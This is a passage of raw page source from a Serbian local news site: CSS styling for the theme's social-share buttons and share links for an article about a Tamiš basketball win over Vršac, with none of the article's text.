            .td-social-reddit i,
            .td-social-linkedin i,
            .td-social-tumblr i,
            .td-social-stumbleupon i,
            .td-social-vk i,
            .td-social-viber i,
            .td-social-flipboard i,
            .td-social-koo i {
                font-size: 14px;
            }
            .td-social-telegram i {
                font-size: 16px;
            }
            .td-social-mail i,
            .td-social-line i,
            .td-social-print i {
                font-size: 15px;
            }
            .td-social-handler .td-icon-share {
                top: -1px;
                left: -1px;
            }
            .td-social-twitter .td-icon-twitter {
                font-size: 12px;
            }
            .td-social-pinterest .td-icon-pinterest {
                font-size: 13px;
            }
            .td-social-whatsapp .td-icon-whatsapp,
            .td-social-kakao .td-icon-kakao {
                font-size: 18px;
            }
            .td-social-reddit .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-reddit .td-icon-reddit {
                left: -1px;
            }
            .td-social-telegram .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-telegram .td-icon-telegram {
                left: -1px;
            }
            .td-social-stumbleupon .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-social-digg .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-digg .td-icon-digg {
                left: -2px;
                font-size: 17px;
            }
            .td-social-vk .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-vk .td-icon-vk {
                left: -2px;
            }
            .td-social-naver .td-icon-naver {
                left: -1px;
                font-size: 16px;
            }
            .td-social-gettr .td-icon-gettr {
                font-size: 25px;
            }
            .td-ps-notext .td-social-gettr .td-icon-gettr {
                left: -5px;
            }
            .td-social-copy_url {
                position: relative;
            }
            .td-social-copy_url-check {
                position: absolute;
                top: 50%;
                left: 50%;
                transform: translate(-50%, -50%);
                color: #fff;
                opacity: 0;
                pointer-events: none;
                transition: opacity .2s ease-in-out;
                z-index: 11;
            }
            .td-social-copy_url .td-icon-copy_url {
                left: -1px;
                font-size: 17px;
            }
            .td-social-copy_url-disabled {
                pointer-events: none;
            }
            .td-social-copy_url-disabled .td-icon-copy_url {
                opacity: 0;
            }
            .td-social-copy_url-copied .td-social-copy_url-check {
                opacity: 1;
            }
            @keyframes social_copy_url_loader {
                0% {
                    -webkit-transform: rotate(0);
                    transform: rotate(0)
                }
                100% {
                    -webkit-transform: rotate(360deg);
                    transform: rotate(360deg)
                }
            }
            .td-social-expand-tabs i {
                top: -2px;
                left: -1px;
                font-size: 16px;
            }
            @media (min-width: 767px) {
                .td-social-line,
                .td-social-viber {
                    display: none;
                }
            }
            .td-ps-bg .td-social-network {
                color: #fff;
            }
            .td-ps-bg .td-social-facebook .td-social-but-icon,
            .td-ps-bg .td-social-facebook .td-social-but-text {
                background-color: #516eab;
            }
            .td-ps-bg .td-social-twitter .td-social-but-icon,
            .td-ps-bg .td-social-twitter .td-social-but-text {
                background-color: #29c5f6;
            }
            .td-ps-bg .td-social-pinterest .td-social-but-icon,
            .td-ps-bg .td-social-pinterest .td-social-but-text {
                background-color: #ca212a;
            }
            .td-ps-bg .td-social-whatsapp .td-social-but-icon,
            .td-ps-bg .td-social-whatsapp .td-social-but-text {
                background-color: #7bbf6a;
            }
            .td-ps-bg .td-social-reddit .td-social-but-icon,
            .td-ps-bg .td-social-reddit .td-social-but-text {
                background-color: #f54200;
            }
            .td-ps-bg .td-social-mail .td-social-but-icon,
            .td-ps-bg .td-social-digg .td-social-but-icon,
            .td-ps-bg .td-social-copy_url .td-social-but-icon,
            .td-ps-bg .td-social-mail .td-social-but-text,
            .td-ps-bg .td-social-digg .td-social-but-text,
            .td-ps-bg .td-social-copy_url .td-social-but-text {
                background-color: #000;
            }
            .td-ps-bg .td-social-print .td-social-but-icon,
            .td-ps-bg .td-social-print .td-social-but-text {
                background-color: #333;
            }
            .td-ps-bg .td-social-linkedin .td-social-but-icon,
            .td-ps-bg .td-social-linkedin .td-social-but-text {
                background-color: #0266a0;
            }
            .td-ps-bg .td-social-tumblr .td-social-but-icon,
            .td-ps-bg .td-social-tumblr .td-social-but-text {
                background-color: #3e5a70;
            }
            .td-ps-bg .td-social-telegram .td-social-but-icon,
            .td-ps-bg .td-social-telegram .td-social-but-text {
                background-color: #179cde;
            }
            .td-ps-bg .td-social-stumbleupon .td-social-but-icon,
            .td-ps-bg .td-social-stumbleupon .td-social-but-text {
                background-color: #ee4813;
            }
            .td-ps-bg .td-social-vk .td-social-but-icon,
            .td-ps-bg .td-social-vk .td-social-but-text {
                background-color: #4c75a3;
            }
            .td-ps-bg .td-social-line .td-social-but-icon,
            .td-ps-bg .td-social-line .td-social-but-text {
                background-color: #00b900;
            }
            .td-ps-bg .td-social-viber .td-social-but-icon,
            .td-ps-bg .td-social-viber .td-social-but-text {
                background-color: #5d54a4;
            }
            .td-ps-bg .td-social-naver .td-social-but-icon,
            .td-ps-bg .td-social-naver .td-social-but-text {
                background-color: #3ec729;
            }
            .td-ps-bg .td-social-flipboard .td-social-but-icon,
            .td-ps-bg .td-social-flipboard .td-social-but-text {
                background-color: #f42827;
            }
            .td-ps-bg .td-social-kakao .td-social-but-icon,
            .td-ps-bg .td-social-kakao .td-social-but-text {
                background-color: #dd604a;
            }
            .td-ps-bg .td-social-gettr .td-social-but-icon,
            .td-ps-bg .td-social-gettr .td-social-but-text {
                background-color: #fc223b;
            }
            .td-ps-bg .td-social-koo .td-social-but-icon,
            .td-ps-bg .td-social-koo .td-social-but-text {
                background-color: #facd00;
            }

            .td-ps-dark-bg .td-social-network {
                color: #fff;
            }
            .td-ps-dark-bg .td-social-network .td-social-but-icon,
            .td-ps-dark-bg .td-social-network .td-social-but-text {
                background-color: #000;
            }
            .td-ps-border .td-social-network .td-social-but-icon,
            .td-ps-border .td-social-network .td-social-but-text {
                line-height: 38px;
                border-width: 1px;
                border-style: solid;
            }
            .td-ps-border .td-social-network .td-social-but-text {
                border-left-width: 0;
            }
            .td-ps-border .td-social-network .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-ps-border.td-ps-padding .td-social-network .td-social-but-icon {
                border-right-width: 0;
            }
            .td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon {
                border-right-width: 1px;
            }
            .td-ps-border-grey .td-social-but-icon,
            .td-ps-border-grey .td-social-but-text {
                border-color: #e9e9e9;
            }
            .td-ps-border-colored .td-social-facebook .td-social-but-icon,
            .td-ps-border-colored .td-social-facebook .td-social-but-text {
                border-color: #516eab;
            }
            .td-ps-border-colored .td-social-twitter .td-social-but-icon,
            .td-ps-border-colored .td-social-twitter .td-social-but-text {
                border-color: #29c5f6;
            }
            .td-ps-border-colored .td-social-pinterest .td-social-but-icon,
            .td-ps-border-colored .td-social-pinterest .td-social-but-text {
                border-color: #ca212a;
            }
            .td-ps-border-colored .td-social-whatsapp .td-social-but-icon,
            .td-ps-border-colored .td-social-whatsapp .td-social-but-text {
                border-color: #7bbf6a;
            }
            .td-ps-border-colored .td-social-reddit .td-social-but-icon,
            .td-ps-border-colored .td-social-reddit .td-social-but-text {
                border-color: #f54200;
            }
            .td-ps-border-colored .td-social-mail .td-social-but-icon,
            .td-ps-border-colored .td-social-digg .td-social-but-icon,
            .td-ps-border-colored .td-social-copy_url .td-social-but-icon,
            .td-ps-border-colored .td-social-mail .td-social-but-text,
            .td-ps-border-colored .td-social-digg .td-social-but-text,
            .td-ps-border-colored .td-social-copy_url .td-social-but-text {
                border-color: #000;
            }
            .td-ps-border-colored .td-social-print .td-social-but-icon,
            .td-ps-border-colored .td-social-print .td-social-but-text {
                border-color: #333;
            }
            .td-ps-border-colored .td-social-linkedin .td-social-but-icon,
            .td-ps-border-colored .td-social-linkedin .td-social-but-text {
                border-color: #0266a0;
            }
            .td-ps-border-colored .td-social-tumblr .td-social-but-icon,
            .td-ps-border-colored .td-social-tumblr .td-social-but-text {
                border-color: #3e5a70;
            }
            .td-ps-border-colored .td-social-telegram .td-social-but-icon,
            .td-ps-border-colored .td-social-telegram .td-social-but-text {
                border-color: #179cde;
            }
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-text {
                border-color: #ee4813;
            }
            .td-ps-border-colored .td-social-vk .td-social-but-icon,
            .td-ps-border-colored .td-social-vk .td-social-but-text {
                border-color: #4c75a3;
            }
            .td-ps-border-colored .td-social-line .td-social-but-icon,
            .td-ps-border-colored .td-social-line .td-social-but-text {
                border-color: #00b900;
            }
            .td-ps-border-colored .td-social-viber .td-social-but-icon,
            .td-ps-border-colored .td-social-viber .td-social-but-text {
                border-color: #5d54a4;
            }
            .td-ps-border-colored .td-social-naver .td-social-but-icon,
            .td-ps-border-colored .td-social-naver .td-social-but-text {
                border-color: #3ec729;
            }
            .td-ps-border-colored .td-social-flipboard .td-social-but-icon,
            .td-ps-border-colored .td-social-flipboard .td-social-but-text {
                border-color: #f42827;
            }
            .td-ps-border-colored .td-social-kakao .td-social-but-icon,
            .td-ps-border-colored .td-social-kakao .td-social-but-text {
                border-color: #dd604a;
            }
            .td-ps-border-colored .td-social-gettr .td-social-but-icon,
            .td-ps-border-colored .td-social-gettr .td-social-but-text {
                border-color: #fc223b;
            }
            .td-ps-border-colored .td-social-koo .td-social-but-icon,
            .td-ps-border-colored .td-social-koo .td-social-but-text {
                border-color: #facd00;
            }
            .td-ps-icon-bg .td-social-but-icon {
                height: 100%;
                border-color: transparent !important;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-icon {
                color: #fff;
            }
            .td-ps-icon-bg .td-social-facebook .td-social-but-icon {
                background-color: #516eab;
            }
            .td-ps-icon-bg .td-social-twitter .td-social-but-icon {
                background-color: #29c5f6;
            }
            .td-ps-icon-bg .td-social-pinterest .td-social-but-icon {
                background-color: #ca212a;
            }
            .td-ps-icon-bg .td-social-whatsapp .td-social-but-icon {
                background-color: #7bbf6a;
            }
            .td-ps-icon-bg .td-social-reddit .td-social-but-icon {
                background-color: #f54200;
            }
            .td-ps-icon-bg .td-social-mail .td-social-but-icon,
            .td-ps-icon-bg .td-social-digg .td-social-but-icon,
            .td-ps-icon-bg .td-social-copy_url .td-social-but-icon {
                background-color: #000;
            }
            .td-ps-icon-bg .td-social-print .td-social-but-icon {
                background-color: #333;
            }
            .td-ps-icon-bg .td-social-linkedin .td-social-but-icon {
                background-color: #0266a0;
            }
            .td-ps-icon-bg .td-social-tumblr .td-social-but-icon {
                background-color: #3e5a70;
            }
            .td-ps-icon-bg .td-social-telegram .td-social-but-icon {
                background-color: #179cde;
            }
            .td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon {
                background-color: #ee4813;
            }
            .td-ps-icon-bg .td-social-vk .td-social-but-icon {
                background-color: #4c75a3;
            }
            .td-ps-icon-bg .td-social-line .td-social-but-icon {
                background-color: #00b900;
            }
            .td-ps-icon-bg .td-social-viber .td-social-but-icon {
                background-color: #5d54a4;
            }
            .td-ps-icon-bg .td-social-naver .td-social-but-icon {
                background-color: #3ec729;
            }
            .td-ps-icon-bg .td-social-flipboard .td-social-but-icon {
                background-color: #f42827;
            }
            .td-ps-icon-bg .td-social-kakao .td-social-but-icon {
                background-color: #dd604a;
            }
            .td-ps-icon-bg .td-social-gettr .td-social-but-icon {
                background-color: #fc223b;
            }
            .td-ps-icon-bg .td-social-koo .td-social-but-icon {
                background-color: #facd00;
            }
            .td-ps-icon-bg .td-social-but-text {
                margin-left: -3px;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-icon:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: calc(100% + 1px);
                width: 0;
                height: 0;
                border-style: solid;
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #000;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text {
                padding-left: 20px;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after {
                left: 100%;
            }
            .td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after {
                border-left-color: #516eab;
            }
            .td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after {
                border-left-color: #29c5f6;
            }
            .td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after {
                border-left-color: #ca212a;
            }
            .td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after {
                border-left-color: #7bbf6a;
            }
            .td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after {
                border-left-color: #f54200;
            }
            .td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,
            .td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,
            .td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after {
                border-left-color: #000;
            }
            .td-ps-icon-arrow .td-social-print .td-social-but-icon:after {
                border-left-color: #333;
            }
            .td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after {
                border-left-color: #0266a0;
            }
            .td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after {
                border-left-color: #3e5a70;
            }
            .td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after {
                border-left-color: #179cde;
            }
            .td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after {
                border-left-color: #ee4813;
            }
            .td-ps-icon-arrow .td-social-vk .td-social-but-icon:after {
                border-left-color: #4c75a3;
            }
            .td-ps-icon-arrow .td-social-line .td-social-but-icon:after {
                border-left-color: #00b900;
            }
            .td-ps-icon-arrow .td-social-viber .td-social-but-icon:after {
                border-left-color: #5d54a4;
            }
            .td-ps-icon-arrow .td-social-naver .td-social-but-icon:after {
                border-left-color: #3ec729;
            }
            .td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after {
                border-left-color: #f42827;
            }
            .td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after {
                border-left-color: #dd604a;
            }
            .td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after {
                border-left-color: #fc223b;
            }
            .td-ps-icon-arrow .td-social-koo .td-social-but-icon:after {
                border-left-color: #facd00;
            }
            .td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after {
                display: none;
            }
            .td-ps-icon-color .td-social-facebook .td-social-but-icon {
                color: #516eab;
            }
            .td-ps-icon-color .td-social-twitter .td-social-but-icon {
                color: #29c5f6;
            }
            .td-ps-icon-color .td-social-pinterest .td-social-but-icon {
                color: #ca212a;
            }
            .td-ps-icon-color .td-social-whatsapp .td-social-but-icon {
                color: #7bbf6a;
            }
            .td-ps-icon-color .td-social-reddit .td-social-but-icon {
                color: #f54200;
            }
            .td-ps-icon-color .td-social-mail .td-social-but-icon,
            .td-ps-icon-color .td-social-digg .td-social-but-icon,
            .td-ps-icon-color .td-social-copy_url .td-social-but-icon,
            .td-ps-icon-color .td-social-copy_url-check {
                color: #000;
            }
            .td-ps-icon-color .td-social-print .td-social-but-icon {
                color: #333;
            }
            .td-ps-icon-color .td-social-linkedin .td-social-but-icon {
                color: #0266a0;
            }
            .td-ps-icon-color .td-social-tumblr .td-social-but-icon {
                color: #3e5a70;
            }
            .td-ps-icon-color .td-social-telegram .td-social-but-icon {
                color: #179cde;
            }
            .td-ps-icon-color .td-social-stumbleupon .td-social-but-icon {
                color: #ee4813;
            }
            .td-ps-icon-color .td-social-vk .td-social-but-icon {
                color: #4c75a3;
            }
            .td-ps-icon-color .td-social-line .td-social-but-icon {
                color: #00b900;
            }
            .td-ps-icon-color .td-social-viber .td-social-but-icon {
                color: #5d54a4;
            }
            .td-ps-icon-color .td-social-naver .td-social-but-icon {
                color: #3ec729;
            }
            .td-ps-icon-color .td-social-flipboard .td-social-but-icon {
                color: #f42827;
            }
            .td-ps-icon-color .td-social-kakao .td-social-but-icon {
                color: #dd604a;
            }
            .td-ps-icon-color .td-social-gettr .td-social-but-icon {
                color: #fc223b;
            }
            .td-ps-icon-color .td-social-koo .td-social-but-icon {
                color: #facd00;
            }
            .td-ps-text-color .td-social-but-text {
                font-weight: 700;
            }
            .td-ps-text-color .td-social-facebook .td-social-but-text {
                color: #516eab;
            }
            .td-ps-text-color .td-social-twitter .td-social-but-text {
                color: #29c5f6;
            }
            .td-ps-text-color .td-social-pinterest .td-social-but-text {
                color: #ca212a;
            }
            .td-ps-text-color .td-social-whatsapp .td-social-but-text {
                color: #7bbf6a;
            }
            .td-ps-text-color .td-social-reddit .td-social-but-text {
                color: #f54200;
            }
            .td-ps-text-color .td-social-mail .td-social-but-text,
            .td-ps-text-color .td-social-digg .td-social-but-text,
            .td-ps-text-color .td-social-copy_url .td-social-but-text {
                color: #000;
            }
            .td-ps-text-color .td-social-print .td-social-but-text {
                color: #333;
            }
            .td-ps-text-color .td-social-linkedin .td-social-but-text {
                color: #0266a0;
            }
            .td-ps-text-color .td-social-tumblr .td-social-but-text {
                color: #3e5a70;
            }
            .td-ps-text-color .td-social-telegram .td-social-but-text {
                color: #179cde;
            }
            .td-ps-text-color .td-social-stumbleupon .td-social-but-text {
                color: #ee4813;
            }
            .td-ps-text-color .td-social-vk .td-social-but-text {
                color: #4c75a3;
            }
            .td-ps-text-color .td-social-line .td-social-but-text {
                color: #00b900;
            }
            .td-ps-text-color .td-social-viber .td-social-but-text {
                color: #5d54a4;
            }
            .td-ps-text-color .td-social-naver .td-social-but-text {
                color: #3ec729;
            }
            .td-ps-text-color .td-social-flipboard .td-social-but-text {
                color: #f42827;
            }
            .td-ps-text-color .td-social-kakao .td-social-but-text {
                color: #dd604a;
            }
            .td-ps-text-color .td-social-gettr .td-social-but-text {
                color: #fc223b;
            }
            .td-ps-text-color .td-social-koo .td-social-but-text {
                color: #facd00;
            }
            .td-ps-text-color .td-social-expand-tabs .td-social-but-text {
                color: #b1b1b1;
            }
            .td-ps-notext .td-social-but-icon {
                width: 40px;
            }
            .td-ps-notext .td-social-network .td-social-but-text {
                display: none;
            }
            .td-ps-padding .td-social-network .td-social-but-icon {
                padding-left: 17px;
                padding-right: 17px;
            }
            .td-ps-padding .td-social-handler .td-social-but-icon {
                width: 40px;
            }
            .td-ps-padding .td-social-reddit .td-social-but-icon,
            .td-ps-padding .td-social-telegram .td-social-but-icon {
                padding-right: 16px;
            }
            .td-ps-padding .td-social-stumbleupon .td-social-but-icon,
            .td-ps-padding .td-social-digg .td-social-but-icon,
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-right: 13px;
            }
            .td-ps-padding .td-social-vk .td-social-but-icon {
                padding-right: 14px;
            }
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-left: 13px;
            }
            .td-ps-rounded .td-social-network .td-social-but-icon {
                border-top-left-radius: 100px;
                border-bottom-left-radius: 100px;
            }
            .td-ps-rounded .td-social-network .td-social-but-text {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded .td-social-expand-tabs {
                border-radius: 100px;
            }
            .td-ps-bar .td-social-network .td-social-but-icon,
            .td-ps-bar .td-social-network .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
                box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
            }
            .td-ps-bar .td-social-mail .td-social-but-icon,
            .td-ps-bar .td-social-digg .td-social-but-icon,
            .td-ps-bar .td-social-copy_url .td-social-but-icon,
            .td-ps-bar .td-social-mail .td-social-but-text,
            .td-ps-bar .td-social-digg .td-social-but-text,
            .td-ps-bar .td-social-copy_url .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
            }
            .td-ps-bar .td-social-print .td-social-but-icon,
            .td-ps-bar .td-social-print .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
            }
            .td-ps-big .td-social-but-icon {
                display: block;
                line-height: 60px;
            }
            .td-ps-big .td-social-but-icon .td-icon-share {
                width: auto;
            }
            .td-ps-big .td-social-handler .td-social-but-text:before {
                display: none;
            }
            .td-ps-big .td-social-share-text .td-social-but-icon {
                width: 90px;
            }
            .td-ps-big .td-social-expand-tabs .td-social-but-icon {
                width: 60px;
            }
            @media (max-width: 767px) {
                .td-ps-big .td-social-share-text {
                    display: none;
                }
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i {
                margin-top: -2px;
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i,
            .td-ps-big .td-social-vk i,
            .td-ps-big .td-social-viber i,
            .td-ps-big .td-social-fliboard i,
            .td-ps-big .td-social-koo i,
            .td-ps-big .td-social-share-text i {
                font-size: 22px;
            }
            .td-ps-big .td-social-telegram i {
                font-size: 24px;
            }
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-line i,
            .td-ps-big .td-social-print i {
                font-size: 23px;
            }
            .td-ps-big .td-social-twitter i,
            .td-ps-big .td-social-expand-tabs i {
                font-size: 20px;
            }
            .td-ps-big .td-social-whatsapp i,
            .td-ps-big .td-social-naver i,
            .td-ps-big .td-social-flipboard i,
            .td-ps-big .td-social-kakao i {
                font-size: 26px;
            }
            .td-ps-big .td-social-pinterest .td-icon-pinterest {
                font-size: 21px;
            }
            .td-ps-big .td-social-telegram .td-icon-telegram {
                left: 1px;
            }
            .td-ps-big .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-ps-big .td-social-digg .td-icon-digg {
                left: -1px;
                font-size: 25px;
            }
            .td-ps-big .td-social-vk .td-icon-vk {
                left: -1px;
            }
            .td-ps-big .td-social-naver .td-icon-naver {
                left: 0;
            }
            .td-ps-big .td-social-gettr .td-icon-gettr {
                left: -1px;
            }
            .td-ps-big .td-social-copy_url .td-icon-copy_url {
                left: 0;
                font-size: 25px;
            }
            .td-ps-big .td-social-copy_url-check {
                font-size: 18px;
            }
            .td-ps-big .td-social-but-text {
                margin-left: 0;
                padding-top: 0;
                padding-left: 17px;
            }
            .td-ps-big.td-ps-notext .td-social-network,
            .td-ps-big.td-ps-notext .td-social-handler {
                height: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network .td-social-but-icon {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon {
                line-height: 40px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text {
                display: block;
                line-height: 1;
            }
            .td-ps-big.td-ps-padding .td-social-network,
            .td-ps-big.td-ps-padding .td-social-handler {
                height: 90px;
                font-size: 13px;
            }
            .td-ps-big.td-ps-padding .td-social-network {
                min-width: 60px;
            }
            .td-ps-big.td-ps-padding .td-social-but-icon {
                border-bottom-left-radius: 0;
                border-top-right-radius: 2px;
            }
            .td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon {
                -webkit-box-shadow: none;
                box-shadow: none;
            }
            .td-ps-big.td-ps-padding .td-social-but-text {
                display: block;
                padding-bottom: 17px;
                line-height: 1;
                border-top-left-radius: 0;
                border-top-right-radius: 0;
                border-bottom-left-radius: 2px;
            }
            .td-ps-big.td-ps-padding .td-social-but-text:before {
                display: none;
            }
            .td-ps-big.td-ps-padding .td-social-expand-tabs i {
                line-height: 90px;
            }
            .td-ps-nogap {
                margin-left: 0;
                margin-right: 0;
            }
            .td-ps-nogap .td-social-network,
            .td-ps-nogap .td-social-handler {
                margin-left: 0;
                margin-right: 0;
                border-radius: 0;
            }
            .td-ps-nogap .td-social-network .td-social-but-icon,
            .td-ps-nogap .td-social-network .td-social-but-text {
                border-radius: 0;
            }
            .td-ps-nogap .td-social-expand-tabs {
                border-radius: 0;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon {
                height: 100%;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon:before {
                content: '';
                position: absolute;
                top: 0;
                left: 0;
                width: 100%;
                height: 100%;
                background-color: rgba(0, 0, 0, 0.31);
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text {
                padding-left: 17px;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,
            .td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,
            .td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.2);
            }
            .td-post-sharing-style7 .td-social-print .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.1);
            }
            @media (max-width: 767px) {
                .td-post-sharing-style1 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style3 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style5 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style14 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style16 .td-social-share-text .td-social-but-text {
                    display: none !important;
                }
            }
            @media (max-width: 767px) {
                .td-post-sharing-style2 .td-social-share-text,
                .td-post-sharing-style4 .td-social-share-text,
                .td-post-sharing-style6 .td-social-share-text,
                .td-post-sharing-style7 .td-social-share-text,
                .td-post-sharing-style15 .td-social-share-text,
                .td-post-sharing-style17 .td-social-share-text,
                .td-post-sharing-style18 .td-social-share-text,
                .td-post-sharing-style19 .td-social-share-text,
                .td-post-sharing-style20 .td-social-share-text {
                    display: none !important;
                }
            }

        </style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=http%3A%2F%2Ftest.pancevac-online.rs%2F262098%2Fpancevci-zasluzeno-slavili-pobeda-kosarkasa-tamisa-protiv-vrsca%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-viber" href="viber://forward?text=PAN%C4%8CEVCI+ZASLU%C5%BDENO+SLAVILI+Pobeda+ko%C5%A1arka%C5%A1a+Tami%C5%A1a+protiv+Vr%C5%A1ca http://test.pancevac-online.rs/262098/pancevci-zasluzeno-slavili-pobeda-kosarkasa-tamisa-protiv-vrsca/" title="Viber" ><div class="td-social-but-icon"><i class="td-icon-viber"></i></div><div class="td-social-but-text">Viber</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=PAN%C4%8CEVCI+ZASLU%C5%BDENO+SLAVILI+Pobeda+ko%C5%A1arka%C5%A1a+Tami%C5%A1a+protiv+Vr%C5%A1ca&url=http%3A%2F%2Ftest.pancevac-online.rs%2F262098%2Fpancevci-zasluzeno-slavili-pobeda-kosarkasa-tamisa-protiv-vrsca%2F&via=PAN%C4%8CEVAC" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=PAN%C4%8CEVCI+ZASLU%C5%BDENO+SLAVILI+Pobeda+ko%C5%A1arka%C5%A1a+Tami%C5%A1a+protiv+Vr%C5%A1ca %0A%0A http://test.pancevac-online.rs/262098/pancevci-zasluzeno-slavili-pobeda-kosarkasa-tamisa-protiv-vrsca/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=PANČEVCI ZASLUŽENO SLAVILI Pobeda košarkaša Tamiša protiv Vršca&body=http://test.pancevac-online.rs/262098/pancevci-zasluzeno-slavili-pobeda-kosarkasa-tamisa-protiv-vrsca/" title="Email" ><div class="td-social-but-icon"><i class="td-icon-mail"></i></div><div class="td-social-but-text">Email</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_50" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div><div class="td_block_wrap tdb_single_content tdi_51 td-pb-border-top fixed-image td_block_template_1 td-post-content tagdiv-type"  data-td-block-uid="tdi_51" >
<style>
/* custom css */
.tdb_single_content{
                  margin-bottom: 0;
                  *zoom: 1;
                }.tdb_single_content:before,
                .tdb_single_content:after{
                  display: table;
                  content: '';
                  line-height: 0;
                }.tdb_single_content:after{
                  clear: both;
                }.tdb_single_content .tdb-block-inner > *:not(.wp-block-quote):not(.alignwide):not(.alignfull.wp-block-cover.has-parallax):not(.td-a-ad){
                  margin-left: auto;
                  margin-right: auto;
                }.tdb_single_content a{
                  pointer-events: auto;
                }.tdb_single_content .td-spot-id-top_ad .tdc-placeholder-title:before{
                  content: 'Article Top Ad' !important;
                }.tdb_single_content .td-spot-id-inline_ad0 .tdc-placeholder-title:before{
                  content: 'Article Inline Ad 1' !important;
                }.tdb_single_content .td-spot-id-inline_ad1 .tdc-placeholder-title:before{
                  content: 'Article Inline Ad 2' !important;
                }.tdb_single_content .td-spot-id-inline_ad2 .tdc-placeholder-title:before{
                  content: 'Article Inline Ad 3' !important;
                }.tdb_single_content .td-spot-id-bottom_ad .tdc-placeholder-title:before{
